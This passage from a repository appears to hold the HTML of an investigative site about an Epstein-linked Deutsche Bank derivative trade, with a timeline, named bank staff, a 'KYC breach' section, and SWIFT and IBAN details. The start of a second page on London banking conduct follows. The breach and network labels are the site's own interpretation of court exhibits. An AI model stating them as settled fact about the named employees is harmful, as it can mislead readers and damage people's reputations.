        <div class="tl-event">
          <div class="tl-dot"></div>
          <div class="tl-body">
            <div class="tl-date">April 16–17, 2018</div>
            <div class="tl-title">Remediation — one-off approval, move-to-London discussion, FFT extension</div>
            <p>Three paths discussed. As of April 17: <em>"still reflecting under FFT location."</em> One-off approval granted: <em>"but let's get the KYC done for FFT please."</em></p>
            <div class="tl-sources"><span class="efta-tag">EFTA01406871</span><span class="efta-tag">EFTA01406895</span><span class="efta-tag">EFTA01363005</span><span class="efta-tag">EFTA01406948</span></div>
          </div>
        </div>
        <div class="tl-event">
          <div class="tl-dot key"></div>
          <div class="tl-body">
            <div class="tl-date">April 17, 2018</div>
            <div class="tl-title">SWIFT: EUR 1,021,732.88 — DB Frankfurt → Southern Financial LLC / N4G023804</div>
            <p>Message <code>32A180417EUR1021732,88</code>. Ordering bank: <code>DEUTDEFFXXX</code>. Reference: <code>G175714L SWAP</code>.</p>
            <div class="tl-sources"><span class="efta-tag">EFTA01299407</span></div>
          </div>
        </div>
        <div class="tl-event">
          <div class="tl-dot"></div>
          <div class="tl-body">
            <div class="tl-date">May 8, 2018</div>
            <div class="tl-title">Bond sold — 1,000,000 ARGENT XS1715303779 at 89.34 EUR</div>
            <p>Trade report via Pershing NetX360. ~11.5 points below April 13 entry; loss of ~EUR 114,600 on the bond leg.</p>
            <div class="tl-sources"><span class="efta-tag">EFTA01420326</span><span class="efta-tag">EFTA01374347</span></div>
          </div>
        </div>
        <div class="tl-event">
          <div class="tl-dot key"></div>
          <div class="tl-body">
            <div class="tl-date">May 10 / May 14, 2018</div>
            <div class="tl-title">Swap unwound — DB pays Southern Financial LLC EUR 30,000, value May 14</div>
            <p>Martin Zeman (DB) confirms G175714L unwind. Full trade cycle — pitch, purchase, KYC breach, SWIFT settlement, bond sale, swap unwind — closed in 31 days.</p>
            <div class="tl-sources"><span class="efta-tag">EFTA01414789</span></div>
          </div>
        </div>
      </div>
    </section>

    <hr class="divider">

    <section class="section" id="entities">
      <div class="section-label">03 · Entities &amp; Actors</div>
      <h2>Key parties in the source record</h2>
      <div class="entity-grid">
        <div class="entity-card">
          <div class="entity-name">Southern Financial LLC</div>
          <div class="entity-role">DB Client · OTC Derivative Counterparty</div>
          <div class="entity-desc">Summit code <code>SOUTHFINANMD</code>. Account <code>N4G023804</code>. In the Epstein-associated DB entity cluster from at least 2013. Held a separate EUR 2.5mm OTC bond position in 2019.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Xavier Avila</div>
          <div class="entity-role">Deutsche Bank · Coverage / Sales</div>
          <div class="entity-desc">Originated the April 10 Argentina pitch. Sent trade confirmation April 13. Coordinated the KYC remediation thread April 16–17.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Paul Barrett</div>
          <div class="entity-role">Deutsche Bank · Client Relationship</div>
          <div class="entity-desc">Addressee for all trade confirmations, bond sale report, and swap unwind confirmation. On the KYC breach cc chain throughout.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Martin Zeman</div>
          <div class="entity-role">Deutsche Bank · Derivatives (MZ NY)</div>
          <div class="entity-desc">Confirmed the May 10 swap unwind. Referenced as "MZ NY" in the OTC exhibit table alongside G175714L revenue entries.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Akash Malhotra · Mathew Negus</div>
          <div class="entity-role">Deutsche Bank · KYC / NCAOTC Compliance</div>
          <div class="entity-desc">Malhotra sent the initial Frankfurt adoption-location alert. Negus coordinated the FFT extension and one-off approval path with NCAOTC Derivatives.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Liam O'Sullivan</div>
          <div class="entity-role">Deutsche Bank · Key Client Partners, US</div>
          <div class="entity-desc">AVP, DB Securities Inc. Sent the May 8 bond sale trade report and the April 16 SSI preconfirmation chain.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Citibank Frankfurt · CITIDEFF</div>
          <div class="entity-role">Correspondent Bank · EUR Settlement</div>
          <div class="entity-desc">Incoming EUR institution for <code>SOUTHFINANMD</code>: CITIDEFF → Pershing LLC (IBAN <code>DE24 5021 0900 0119 7690 19</code>) → <code>N4G023804</code>.</div>
        </div>
        <div class="entity-card">
          <div class="entity-name">Pershing LLC / NetX360</div>
          <div class="entity-role">Custodian · Brokerage Platform</div>
          <div class="entity-desc">Intermediate beneficiary in the EUR settlement chain. Source of the May 8 bond sale trade report ("Prepared by: Pershing NetX360").</div>
        </div>
      </div>
    </section>

    <hr class="divider">

    <section class="section" id="kyc">
      <div class="section-label">04 · KYC Breach</div>
      <h2>The Frankfurt adoption-location problem</h2>
      <p>Deutsche Bank's OTC derivative framework requires a client to be "adopted" — KYC-cleared — at the specific booking location where a trade is recorded. G175714L was booked against DB AG Frankfurt (FFT). Southern Financial LLC had not been adopted for Frankfurt; its existing adoption locations were London and/or the US booking center.</p>
      <div class="finding-list">
        <div class="finding-card proven">
          <span class="fc-badge">Path A</span>
          <h3>Extend Southern Financial's adoption to FFT via US Case Management</h3>
          <p>Mathew Negus: <em>"Extension to FFT goes to US Case Management."</em> Not confirmed complete in the available record.</p>
          <div class="source-row"><span class="efta-tag">EFTA01406895</span></div>
        </div>
        <div class="finding-card proven">
          <span class="fc-badge">Path B</span>
          <h3>Move trade to London booking center</h3>
          <p>Jimmy-H Xu: <em>"Shawn, MO, is it ok to move this trade to London pls?"</em> As of April 17 the trade was still reflecting under FFT.</p>
          <div class="source-row"><span class="efta-tag">EFTA01406890</span><span class="efta-tag">EFTA01406845</span></div>
        </div>
        <div class="finding-card open">
          <span class="fc-badge">Path C — unresolved</span>
          <h3>"Approved as one-off — but let's get the KYC done for FFT please"</h3>
          <p>Source text from EFTA01406871. No subsequent closure document, rebooking confirmation, or KYC sign-off appears in the corpus before the May 8 bond sale or the May 10 swap unwind.</p>
          <div class="source-row"><span class="efta-tag">EFTA01406871</span></div>
        </div>
      </div>
    </section>

    <hr class="divider">

    <section class="section" id="payment">
      <div class="section-label">05 · Payment Spine</div>
      <h2>Money flow — G175714L</h2>
      <div class="finding-list">
        <div class="finding-card proven">
          <span class="fc-badge">Initial exchange · Apr 17 2018</span>
          <h3>EUR 1,021,732.88 — DB Frankfurt → Southern Financial LLC / N4G023804</h3>
          <p>SWIFT <code>32A180417EUR1021732,88</code>. Ordering bank <code>DEUTDEFFXXX</code>. Reference: <code>G175714L SWAP</code>.</p>
          <div class="source-row"><span class="efta-tag">EFTA01299407</span></div>
        </div>
        <div class="finding-card proven">
          <span class="fc-badge">SSI / settlement path</span>
          <h3>SOUTHFINANMD → CITIDEFF → Pershing LLC → N4G023804</h3>
          <p>IBAN <code>DE24 5021 0900 0119 7690 19</code> → Southern Financial LLC / DBSI account <code>N4G023804</code>.</p>
          <div class="source-row"><span class="efta-tag">EFTA01362757</span><span class="efta-tag">EFTA01362758</span></div>
        </div>
        <div class="finding-card proven">
          <span class="fc-badge">Bond sale · May 8 2018</span>
          <h3>1,000,000 ARGENT XS1715303779 sold at 89.34 EUR (entry: 100.85)</h3>
          <p>~EUR 114,600 loss on the bond leg. Prepared via Pershing NetX360.</p>
          <div class="source-row"><span class="efta-tag">EFTA01420326</span><span class="efta-tag">EFTA01374347</span></div>
        </div>
        <div class="finding-card proven">
          <span class="fc-badge">Swap unwind · May 14 2018</span>
          <h3>EUR 30,000 — Deutsche Bank pays Southern Financial LLC</h3>
          <p>Net settlement on the G175714L EUR/USD XCCY unwind. Confirmed by Martin Zeman.</p>
          <div class="source-row"><span class="efta-tag">EFTA01414789</span></div>
        </div>
      </div>
    </section>

    <hr class="divider">

    <section class="section" id="preservation">
      <div class="section-label">06 · Preservation Targets</div>
      <h2>Priority records</h2>
      <table class="preserve-table">
        <thead>
          <tr><th>Record type</th><th>Description</th><th>Priority</th></tr>
        </thead>
        <tbody>
          <tr><td>DB Summit deal file</td><td>Complete booking history for G175714L: booking center, adoption location, amendments, final status, any rebooking from FFT to London.</td><td><span class="priority-badge p1">P1</span></td></tr>
          <tr><td>KYC exception / closure</td><td>One-off approval memo, exception ticket, FFT extension record, or US Case Management closure for Southern Financial LLC / SOUTHFINANMD, April–May 2018.</td><td><span class="priority-badge p1">P1</span></td></tr>
          <tr><td>Southern Financial LLC onboarding</td><td>Full KYC/AML onboarding: beneficial owner identification, adoption-location records, ISDA/CSA agreements (EFTA01449982 for 2013 draft), any KYC refresh from the 2018 breach.</td><td><span class="priority-badge p1">P1</span></td></tr>
          <tr><td>SWIFT / settlement records</td><td>Full MT103/MT202 set for the April 17 EUR 1,021,732.88 payment: complete header, ordering institution chain, final debit at N4G023804.</td><td><span class="priority-badge p1">P1</span></td></tr>
          <tr><td>SSI / Pershing records</td><td>Complete SSI file for SOUTHFINANMD including the Citibank Frankfurt / Pershing LLC IBAN chain; Pershing NetX360 account records for April–May 2018.</td><td><span class="priority-badge p2">P2</span></td></tr>
          <tr><td>EFTA01420655 native spreadsheet</td><td>Court OTC exhibit table listing G175714L, SOUTHFINANMD, and XS1715303779. Underlying Excel/CSV may have additional counterparty and revenue fields not rendered in the PDF.</td><td><span class="priority-badge p2">P2</span></td></tr>
          <tr><td>Full KYC breach email chain</td><td>Complete communications: Avila, Barrett, Zeman, Malhotra, Negus, Xu, Tona, O'Sullivan, Chopra, Gopala, Salters, Aglione, NCAOTC Derivatives — April 13 – May 14, 2018.</td><td><span class="priority-badge p2">P2</span></td></tr>
          <tr><td>2013 DB account cluster</td><td>Full account opening and beneficial-ownership records for Southern Financial LLC alongside the Epstein entity group, 2013.</td><td><span class="priority-badge p3">P3</span></td></tr>
        </tbody>
      </table>
    </section>

  </main>
</div>

<!-- FOOTER -->
<footer class="site-footer">
  <div class="footer-stripe"></div>
  <div class="footer-grid">
    <div class="footer-col">
      <h4>Source</h4>
      <p>All documents are from the SDNY/DOJ public trial exhibit production in United States v. Epstein and related proceedings. <code>EFTA</code> identifiers correspond to Bates numbers in that production.</p>
    </div>
    <div class="footer-col">
      <h4>Public record</h4>
      <a href="https://www.pacer.gov/" target="_blank" rel="noopener noreferrer">PACER · SDNY</a>
      <a href="https://efts.free.law/x/22-cv-10904-JSR" target="_blank" rel="noopener noreferrer">Free Law Project · SDNY</a>
      <a href="https://fincen.gov/" target="_blank" rel="noopener noreferrer">FinCEN</a>
    </div>
    <div class="footer-col">
      <h4>Navigate</h4>
      <a href="#findings">What the record shows</a>
      <a href="#timeline">Event timeline</a>
      <a href="#entities">Entities &amp; actors</a>
      <a href="#preservation">Preservation targets</a>
    </div>
  </div>
  <div class="footer-bottom">
    <span>All source material: public SDNY/DOJ record · EFTA production</span>
    <span>Updated May 2026</span>
  </div>
</footer>

<script>
(function(){
  const toggle=document.querySelector('[data-theme-toggle]'),root=document.documentElement;
  let d=matchMedia('(prefers-color-scheme:dark)').matches?'dark':'light';
  root.setAttribute('data-theme',d);
  const icons={dark:'<svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>',light:'<svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="5"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>'};
  if(toggle){toggle.innerHTML=icons[d];toggle.addEventListener('click',()=>{d=d==='dark'?'light':'dark';root.setAttribute('data-theme',d);toggle.innerHTML=icons[d];});}
})();
const obs=new IntersectionObserver(e=>e.forEach(x=>{if(x.isIntersecting)x.target.classList.add('visible');}),{threshold:.1,rootMargin:'0px 0px -40px 0px'});
document.querySelectorAll('.tl-event').forEach(el=>obs.observe(el));
const secs=document.querySelectorAll('section[id]'),lnks=document.querySelectorAll('.sidebar a');
window.addEventListener('scroll',()=>{let c='';secs.forEach(s=>{if(scrollY>=s.offsetTop-130)c=s.id;});lnks.forEach(a=>a.classList.toggle('active',a.getAttribute('href')==='#'+c));},{passive:true});
</script>
</body>
</html>
</file>

<file: docs/fca-bank-of-china-stanchart/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Track A — Epstein Network: London Banking Conduct</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300..700&family=Instrument+Serif:ital@0;1&display=swap" rel="stylesheet">
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root,[data-theme="light"]{
  --bg:#f7f6f2;--surface:#f9f8f5;--surface2:#fbfbf9;--offset:#f0ede8;--offset2:#e8e4de;
  --divider:#dcd9d5;--border:rgba(40,37,29,0.12);
  --text:#28251d;--muted:#7a7974;--faint:#bab9b4;
  --primary:#01696f;--primary-h:#0c4e54;--primary-hl:#d0ddd9;
  --warn:#964219;--warn-hl:#ddd0c6;
  --success:#437a22;--success-hl:#d4dfcc;
  --blue:#006494;--blue-hl:#c6d8e4;
  --red:#a12c3a;--red-hl:#e0cece;
  --shadow-sm:0 1px 3px rgba(40,37,29,0.07);
  --shadow-md:0 4px 16px rgba(40,37,29,0.10);
  --r-sm:0.375rem;--r-md:0.5rem;--r-lg:0.75rem;--r-xl:1rem;--r-full:9999px;
  --tr:180ms cubic-bezier(0.16,1,0.3,1);
  --font-body:'Inter',sans-serif;
  --font-display:'Instrument Serif',Georgia,serif;
}
[data-theme="dark"]{
  --bg:#131211;--surface:#1a1917;--surface2:#1f1e1c;--offset:#242220;--offset2:#2c2a27;
  --divider:#252320;--border:rgba(205,204,202,0.10);
  --text:#cdccca;--muted:#7a7876;--faint:#4e4c4a;
  --primary:#4f98a3;--primary-h:#227f8b;--primary-hl:#1e3032;
  --warn:#bb653b;--warn-hl:#3a2518;
  --success:#6daa45;--success-hl:#1e2f12;
  --blue:#5591c7;--blue-hl:#182638;
  --red:#d1636b;--red-hl:#351a1a;
  --shadow-sm:0 1px 3px rgba(0,0,0,0.28);
  --shadow-md:0 4px 16px rgba(0,0,0,0.42);
}
html{-webkit-font-smoothing:antialiased;scroll-behavior:smooth}
body{min-height:100dvh;font-family:var(--font-body);font-size:1rem;color:var(--text);background:var(--bg);display:flex;flex-direction:column}
svg{display:block}
button{cursor:pointer;background:none;border:none;font:inherit;color:inherit}
a{color:inherit;text-decoration:none}
h1,h2,h3{text-wrap:balance;line-height:1.2}
p,li{text-wrap:pretty;max-width:70ch}
::selection{background:rgba(1,105,111,0.2)}
:focus-visible{outline:2px solid var(--primary);outline-offset:3px;border-radius:var(--r-sm)}

/* LAYOUT */
.app{display:flex;min-height:100dvh}
.sidebar{width:250px;min-width:250px;background:var(--surface);border-right:1px solid var(--border);display:flex;flex-direction:column;position:sticky;top:0;height:100dvh;overflow-y:auto;z-index:10}
.main{flex:1;min-width:0;overflow-y:auto;height:100dvh}
.page{display:none;padding:clamp(1.25rem,4vw,2.5rem) clamp(1rem,4vw,2.25rem);max-width:840px}
.page.active{display:block}

/* SIDEBAR */
.sb-head{padding:1.25rem 1.1rem .85rem;border-bottom:1px solid var(--border)}
.sb-mark{display:flex;align-items:center;gap:.5rem;margin-bottom:.55rem}
.sb-icon{width:24px;height:24px;background:var(--primary-hl);border-radius:6px;display:flex;align-items:center;justify-content:center;flex-shrink:0}
.sb-wordmark{font-family:var(--font-display);font-size:.93rem;font-style:italic;line-height:1.2}
.sb-sub{font-size:.66rem;color:var(--muted);line-height:1.5}
.sb-nav{padding:.55rem 0;flex:1}
.sb-group{padding:.4rem 1.1rem .18rem;font-size:.62rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--faint);margin-top:.25rem}
.sb-btn{display:flex;align-items:center;gap:.5rem;width:100%;padding:.48rem 1.1rem;font-size:.82rem;color:var(--muted);text-align:left;border:none;background:none;cursor:pointer;position:relative;transition:color var(--tr),background var(--tr)}
.sb-btn:hover{color:var(--text);background:var(--offset)}
.sb-btn.on{color:var(--primary);background:var(--primary-hl);font-weight:600}
.sb-btn.on::before{content:'';position:absolute;left:0;top:0;bottom:0;width:2.5px;background:var(--primary);border-radius:0 2px 2px 0}
.sb-btn svg{width:13px;height:13px;flex-shrink:0;opacity:.6}
.sb-btn.on svg{opacity:1}
.sb-foot{padding:.8rem 1.1rem;border-top:1px solid var(--border);display:flex;align-items:center;justify-content:space-between}
.sb-foot-note{font-size:.63rem;color:var(--faint);line-height:1.4}
.theme-btn{width:27px;height:27px;display:flex;align-items:center;justify-content:center;border-radius:var(--r-md);color:var(--muted);transition:color var(--tr),background var(--tr)}
.theme-btn:hover{color:var(--text);background:var(--offset)}

/* FCA STATUS BAR — slim, neutral, top of relevant pages */
.fca-bar{background:var(--surface);border:1px solid var(--border);border-radius:var(--r-lg);padding:.55rem .875rem;font-size:.75rem;color:var(--muted);line-height:1.5;margin-bottom:1.5rem;display:flex;align-items:center;gap:.5rem}
.fca-bar .dot{width:7px;height:7px;border-radius:50%;background:var(--success);flex-shrink:0}
.fca-bar strong{color:var(--text);font-weight:600}

/* PAGE HEADER */
.pg-tag{display:inline-block;font-size:.63rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--primary);background:var(--primary-hl);padding:.17rem .55rem;border-radius:var(--r-full);margin-bottom:.45rem}
.pg-title{font-family:var(--font-display);font-size:clamp(1.45rem,3vw,2rem);color:var(--text);margin-bottom:.4rem;font-style:italic}
.pg-sub{font-size:.86rem;color:var(--muted);max-width:60ch;line-height:1.65;margin-bottom:1.65rem}

/* CARDS */
.card{background:var(--surface);border:1px solid var(--border);border-radius:var(--r-xl);padding:1.25rem 1.35rem;box-shadow:var(--shadow-sm);margin-bottom:1rem}
.card-t{font-size:.64rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:var(--muted);margin-bottom:.75rem}
.card p{font-size:.86rem;color:var(--muted);line-height:1.65}
.card p+p{margin-top:.65rem}

/* ENTITY CARDS */
.entity-pair{display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem}
@media(max-width:560px){.entity-pair{grid-template-columns:1fr}}
.ent{border-radius:var(--r-xl);padding:1.2rem 1.3rem;border:1px solid transparent}
.ent.declined{background:var(--success-hl);border-color:rgba(67,122,34,.18)}
.ent.accepted{background:var(--warn-hl);border-color:rgba(150,66,25,.18)}
.ent.pep{background:var(--blue-hl);border-color:rgba(0,100,148,.15)}
.ent.broker{background:var(--offset2);border-color:var(--border)}
.ent-role{font-size:.62rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;margin-bottom:.3rem}
.ent.declined .ent-role{color:var(--success)}
.ent.accepted .ent-role{color:var(--warn)}
.ent.pep .ent-role{color:var(--blue)}
.ent.broker .ent-role{color:var(--muted)}
.ent-name{font-family:var(--font-display);font-size:1.1rem;font-style:italic;color:var(--text);margin-bottom:.6rem;line-height:1.3}
.ent-body{font-size:.8rem;color:var(--muted);line-height:1.7}
.ent-body li{list-style:none;padding-left:.9rem;position:relative;margin-bottom:.1rem}
.ent-body li::before{content:'—';position:absolute;left:0;color:var(--faint)}

/* VERDICT ROW */
.verdict-row{display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap}
.verdict{flex:1;min-width:180px;border-radius:var(--r-xl);padding:1rem 1.1rem;border:1px solid transparent;display:flex;flex-direction:column;gap:.3rem}
.verdict.green{background:var(--success-hl);border-color:rgba(67,122,34,.15)}
.verdict.red{background:var(--warn-hl);border-color:rgba(150,66,25,.15)}
.verdict-label{font-size:.63rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase}
.verdict.green .verdict-label{color:var(--success)}
.verdict.red .verdict-label{color:var(--warn)}
.verdict-value{font-size:.95rem;font-weight:700;color:var(--text);line-height:1.2}
.verdict-note{font-size:.74rem;color:var(--muted);line-height:1.45}

/* CONCERN BLOCK */
.concerns{display:grid;grid-template-columns:repeat(auto-fill,minmax(235px,1fr));gap:1rem;margin-bottom:1rem}
.concern{background:var(--surface);border:1px solid var(--border);border-radius:var(--r-xl);padding:1.1rem 1.2rem;box-shadow:var(--shadow-sm)}
.cn-n{font-size:.62rem;font-weight:700;letter-spacing:.07em;text-transform:uppercase;color:var(--primary);margin-bottom:.25rem}
.concern h3{font-size:.9rem;font-weight:700;color:var(--text);margin-bottom:.3rem;line-height:1.3}
.cn-bates{font-family:'Courier New',monospace;font-size:.66rem;font-weight:600;color:var(--blue);background:var(--blue-hl);padding:.1rem .4rem;border-radius:var(--r-sm);display:inline-block;margin-bottom:.4rem}
.concern p{font-size:.79rem;color:var(--muted);line-height:1.6}

/* TIMELINE */
.tl{position:relative;padding-left:1.3rem}
.tl::before{content:'';position:absolute;left:.32rem;top:0;bottom:0;width:1px;background:var(--divider)}
.tl-item{position:relative;margin-bottom:1rem}
.tl-dot{position:absolute;left:-.98rem;top:.33rem;width:8px;height:8px;border-radius:50%;border:2px solid var(--surface)}
.tl-dot.g{background:var(--success)}
.tl-dot.p{background:var(--primary)}
.tl-dot.a{background:var(--warn)}
.tl-dot.b{background:var(--blue)}
.tl-date{font-size:.64rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--muted);margin-bottom:.12rem}
.tl-title{font-size:.86rem;font-weight:700;color:var(--text);margin-bottom:.2rem}
.tl-body{font-size:.79rem;color:var(--muted);line-height:1.6;max-width:58ch}

/* QUOTE */
.quote{background:var(--offset);border-left:3px solid var(--primary);border-radius:0 var(--r-lg) var(--r-lg) 0;padding:.8rem 1rem;margin:.75rem 0;font-size:.85rem;color:var(--text);line-height:1.65;font-style:italic}
.quote cite{display:block;margin-top:.4rem;font-style:normal;font-size:.69rem;color:var(--muted);font-weight:600}

/* EXHIBIT */
.exhibit{background:var(--offset);border:1px solid var(--border);border-radius:var(--r-lg);padding:.9rem 1rem;margin:.75rem 0}
.ex-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem;flex-wrap:wrap;gap:.3rem}
.ex-bates{font-family:'Courier New',monospace;font-size:.66rem;font-weight:700;color:var(--primary);background:var(--primary-hl);padding:.1rem .4rem;border-radius:var(--r-sm)}
.ex-meta{font-size:.68rem;color:var(--muted)}
.ex-body{font-size:.8rem;color:var(--text);line-height:1.65;border-top:1px solid var(--border);padding-top:.5rem}
.ex-body em{font-style:italic;color:var(--muted)}

/* TABLE */
.dt{width:100%;border-collapse:collapse;font-size:.79rem;margin:.65rem 0}
.dt th{text-align:left;font-size:.62rem;font-weight:700;letter-spacing:.07em;text-transform:uppercase;color:var(--muted);padding:.4rem .6rem;border-bottom:1px solid var(--border)}
.dt td{padding:.45rem .6rem;border-bottom:1px solid var(--divider);color:var(--text);vertical-align:top;line-height:1.5}
.dt tr:last-child td{border-bottom:none}

/* ESTABLISHED / NOT */
.est-grid{display:grid;grid-template-columns:1fr 1fr;gap:.875rem;margin-bottom:1rem}
@media(max-width:500px){.est-grid{grid-template-columns:1fr}}
.est{border-radius:var(--r-xl);padding:1rem 1.1rem;border:1px solid transparent}
.est.yes{background:var(--success-hl);border-color:rgba(67,122,34,.15)}
.est.no{background:var(--warn-hl);border-color:rgba(150,66,25,.15)}
.est-label{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;margin-bottom:.4rem}
.est.yes .est-label{color:var(--success)}
.est.no .est-label{color:var(--warn)}
.est ul{padding-left:.85rem;font-size:.79rem;color:var(--muted);line-height:1.75}

/* DIVIDER */
.sec-h{font-size:.72rem;font-weight:700;letter-spacing:.07em;text-transform:uppercase;color:var(--muted);margin:1.35rem 0 .6rem;padding-bottom:.3rem;border-bottom:1px solid var(--divider)}

/* MOBILE */
.mob-btn{display:none;position:fixed;bottom:1rem;right:1rem;z-index:50;background:var(--primary);color:#fff;width:40px;height:40px;border-radius:var(--r-full);box-shadow:var(--shadow-md);align-items:center;justify-content:center}
@media(max-width:768px){
  .sidebar{position:fixed;left:-256px;top:0;height:100dvh;transition:left var(--tr);z-index:100;box-shadow:var(--shadow-md)}
  .sidebar.open{left:0}
  .mob-btn{display:flex}
}
</style>
</head>
<body>
<div class="app">

<!-- SIDEBAR -->
<nav class="sidebar" id="sidebar">
  <div class="sb-head">
    <div class="sb-mark">
      <div class="sb-icon">
        <svg width="12" height="12" viewBox="0 0 12 12" fill="none"><path d="M1.5 9.5V5L6 2.5 10.5 5v4.5M4 9.5V7h4v2.5" stroke="var(--primary)" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </div>
      <span class="sb-wordmark">London Banking Conduct</span>
    </div>
    <div class="sb-sub">Track A · Epstein Network · FCA Supervisory Query</div>
  </div>

  <div class="sb-nav">
    <div class="sb-group">Entities</div>
    <button class="sb-btn on" onclick="show('overview',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><rect x="1" y="1" width="3.5" height="3.5" rx=".5"/><rect x="7.5" y="1" width="3.5" height="3.5" rx=".5"/><rect x="1" y="7.5" width="3.5" height="3.5" rx=".5"/><rect x="7.5" y="7.5" width="3.5" height="3.5" rx=".5"/></svg>
      All Entities: Overview
    </button>
    <button class="sb-btn" onclick="show('epstein',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><circle cx="6" cy="4" r="2.5"/><path d="M1.5 11c0-2.5 2-4 4.5-4s4.5 1.5 4.5 4"/></svg>
      Jeffrey Epstein
    </button>
    <button class="sb-btn" onclick="show('stern',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><circle cx="6" cy="4" r="2.5"/><path d="M1.5 11c0-2.5 2-4 4.5-4s4.5 1.5 4.5 4"/></svg>
      David Stern
    </button>
    <button class="sb-btn" onclick="show('boc',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><path d="M1 4.5L6 2l5 2.5v6H1z"/><path d="M4 10.5V8h4v2.5"/></svg>
      Bank of China (UK)
    </button>
    <button class="sb-btn" onclick="show('stanchart',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><path d="M1 4.5L6 2l5 2.5v6H1z"/><path d="M4 10.5V8h4v2.5"/></svg>
      Standard Chartered
    </button>
    <button class="sb-btn" onclick="show('pep',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><circle cx="6" cy="4" r="2.5"/><path d="M1.5 11c0-2.5 2-4 4.5-4s4.5 1.5 4.5 4"/></svg>
      The PEP Family
    </button>

    <div class="sb-group">The Conduct</div>
    <button class="sb-btn" onclick="show('placement',this)">
